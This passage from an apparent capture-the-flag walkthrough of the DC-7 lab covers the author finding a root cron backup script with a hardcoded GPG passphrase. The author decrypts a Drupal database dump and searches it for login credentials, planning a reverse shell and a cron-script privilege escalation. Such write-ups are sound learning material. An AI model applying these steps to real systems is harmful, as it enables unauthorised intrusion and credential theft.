
Well, we got mail. Upon closer inspection, each mail is a notification about the result of a scheduled cron job. One important observation is the Subject field of the mail which tells us the location of the scheduled script as: /opt/scripts/backups.sh
Let’s look inside!

Jackpot! We can clearly see what’s happening here. The script flows as follows:
- Delete contents of the
/home/dc7user/backupsdirectory - Use
drush(Drupal shell) to create anSQLdump of the Drupal database - Create a compressed copy of all the website files
- Encrypt both files using
GPGwith the passphrasePickYourOwnPassword - Sets the owner of contents inside
/home/dc7user/backupsasdc7user:dc7userwhich means both user and group access is limited todc7user - Deletes the files
Now, I was ecstatic because I knew how to own this box. This technique is well known in the world of CTF - You modify the script, add in lines to output the contents of flag.txt to a readable file and let it run in its own glory as root.
But… there was a problem!

I am dc7user and I cannot modify this file. I need to become www-data for my technique to work. Besides, I knew that @DCAU wouldn’t make it too easy for us.
Moving on, I decided to use the acquired passphrase PickYourOwnPassword and view the contents of the 2 encrypted files inside /home/dc7user/backups. It is crucial to remember what the script does because the contents of this directory are deleted periodically. I decided to create a temporary directory to comfortably solve this challenge using the command: mkdir /tmp/arj
Okay, let’s decrypt!
I decided to start with the SQL database dump - website.sql gpg --decrypt website.sql.gpg > /tmp/arj/website.sql

I entered the passphrase as PickYourOwnPassword

It worked!

Great, we have website.sql inside /tmp/arj ready for exploration. As seen above, the size of the decrypted file is 380 MB.
Our goal is to search this file for user credentials for Drupal Login. Ideally, once we gain GUI access, we can launch a reverse shell as www-data and proceed with owning the box.

I decided to take a peek at the SQL dump using the command: head -n 50 website.sql
Knowing the table name would be useful. However, I had no clue about Drupal’s internal naming conventions. I decided to find it the hard way with some good ol’ grep magic using the command: cat website.sql | grep "Table structure for table"

3 tables caught my attention:
usersusers_datausers_field_data
Now, my solution is neither the cleanest nor most efficient… but I wanted the credentials and this worked.
